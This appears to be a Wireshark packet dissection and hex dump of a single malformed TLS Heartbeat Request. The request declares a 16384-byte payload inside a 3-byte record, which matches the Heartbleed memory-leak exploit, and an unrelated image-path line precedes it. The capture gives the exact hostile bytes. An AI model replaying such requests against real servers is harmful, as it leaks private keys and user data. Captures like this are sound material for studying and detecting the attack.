 38471 24.746536000 10.0.0.2 69.58.181.89 TLSv1 62 Heartbeat Request[Malformed Packet]
Frame 38471: 62 bytes on wire (496 bits), 62 bytes captured (496 bits) on interface 0
Ethernet II, Src: EdimaxTe_88:17:f4 (00:1f:1f:88:17:f4), Dst: Netgear_29:c5:d0 (2c:b0:5d:29:c5:d0)
Internet Protocol Version 4, Src: 10.0.0.2 (10.0.0.2), Dst: 69.58.181.89 (69.58.181.89)
Transmission Control Protocol, Src Port: 38003 (38003), Dst Port: https (443), Seq: 234, Ack: 5172, Len: 8
Secure Sockets Layer
TLSv1 Record Layer: Heartbeat Request
Content Type: Heartbeat (24)
Version: TLS 1.1 (0x0302)
Length: 3
Heartbeat Message
Type: Request (1)
Payload Length: 16384
0000 2c b0 5d 29 c5 d0 00 1f 1f 88 17 f4 08 00 45 00 ,.]).... ......E.
0010 00 30 46 f7 40 00 80 06 af 3b 0a 00 00 02 45 3a .0F.@... .;....E:
0020 b5 59 94 73 01 bb c4 51 52 3b 75 1a 3e 33 50 18 .Y.s...Q R;u.>3P.
0030 41 12 ad 0f 00 00 18 03 02 00 03 01 40 00 A....... ....@.